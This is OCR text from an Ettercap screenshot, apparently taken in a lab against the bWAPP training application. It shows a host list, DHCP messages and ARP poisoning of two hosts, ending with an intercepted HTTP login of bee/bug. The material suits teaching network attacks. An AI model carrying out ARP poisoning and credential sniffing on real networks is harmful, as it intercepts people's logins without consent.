 Ettercap
0.8.3 (EB)
Host List
IP Address MAC Address Description
192.168.254.1 00:50:56:C0:00:08
192.168.254.128 00:0C:29:D4:97:5C
192.168.254.132 00:0C:29:5D:63:9A
192.168.254.2 00:50:56:FB:EA:04
192.168.254.254 00:50:56:F6:C1:8D
Delete Host Add to Target 1 Add to Target 2
DHCP: [192.168.254.254] ACK : 192.168.254.130 255.255.255.0 GW 192.168.254.2 DNS 192.168.254.2 "localdomain"
DHCP: [192.168.254.254] ACK : 0.0.0.0 255.255.255.0 GW 192.168.254.2 DNS 192.168.254.2 "localdomain"
DHCP: [00:50:56:C0:00:08] REQUEST 192.168.254.1
DHCP: [192.168.254.254] ACK : 192.168.254.1 255.255.255.0 GW invalid
DHCP: [00:0C:29:5D:63:9A] REQUEST 192.168.254.132
DHCP: [192.168.254.254] ACK : 192.168.254.132 255.255.255.0 GW 192.168.254.2 DNS 192.168.254.2 "localdomain"
Host 192.168.254.128 added to TARGET1
Host 192.168.254.132 added to TARGET2
ARP poisoning victims:
GROUP 1 : 192.168.254.128 00:0C:29:D4:97:5C
GROUP 2 : 192.168.254.132 00:0C:29:5D:63:9A
HTTP : 192.168.254.132:80 -> USER: bee PASS: bug INFO: http://192.168.254.132/bWAPP/login.php
CONTENT: login=bee&password=bug&security_level=0&form=submit